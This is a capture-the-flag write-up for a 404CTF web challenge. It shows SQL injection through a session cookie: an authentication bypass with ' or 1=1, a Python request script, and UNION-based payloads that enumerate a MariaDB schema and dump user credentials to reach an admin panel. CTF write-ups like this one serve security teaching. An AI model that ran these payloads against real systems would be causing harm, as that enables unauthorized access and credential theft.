Context

By clicking the link, we end on the journal’s website:

Let’s try to postulate:

It’s a register page. We register with a random username, “bipboup”.
We are redirected to a login page:
After connecting, we are on our account page:

We have got a cookie named “uuid” which identify us on the website.
I could not decrypt the cookie. I thought that maybe the cookie is stored in the database and the username is retrieved with an sql query that could look like.
1
select username from users where uuid = <uuid>;
Maybe the way the sql query is made is vulnerable to sql injections.
So I tried this:
I added “’ or 1=1– -“ after the my cookie to try to select the first row.

It worked, I’m connected as Jacques Rival.
I created a script to craft my requests:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import requests
from bs4 import BeautifulSoup
url = "https://la-vie-francaise.challenges.404ctf.fr/account"
sep = "0x207c20"
payload = f""
cookies = {'uuid': payload}
r = requests.get(url, cookies=cookies).text
r = r.replace(",", "\n")
if "Connexion" in r:
print("Courage, tu y es presque !")
else:
soup = BeautifulSoup(r, 'html.parser')
print(soup.find("h3").text)
print("Bravo !")
We just have to replace the payload with our payload.
I tried a union based sqli. I tried a request like:
1
' UNION SELECT 1-- -
I increased the number of row until I reach the good number of row of the query.
with:
1
' UNION SELECT 1, 2, 3-- -
I get this output:
Ok so we need 3 arguments and the first one is displayed on the screen.
Let’s try to get the version of the database:
1
' UNION SELECT version(), 2, 3-- -

The engine is a MariaDB.
Let’s get the tables under this database(There are more like system tables and other ones could be created).
1
' UNION SELECT group_concat(table_name), 2, 3 from information_schema.tables where table_schema=database()-- -

There is a table user. We need to know the columns of the table:
1
' UNION SELECT group_concat(column_name), 2, 3 from information_schema.columns where table_name='users'-- -

Now we can dump the table:
1
' UNION SELECT group_concat(uuid, {sep} , username, {sep}, password), 2, 3 from users-- -

We have madelaineforestier’s password and uuid. We can connect using both.
Let’s use the uuid:
On the admin panel:

We’ve got the flag 🥳 !!
I hope you learned something through this writeup 😉
Oh wait, I almost forgot to flex !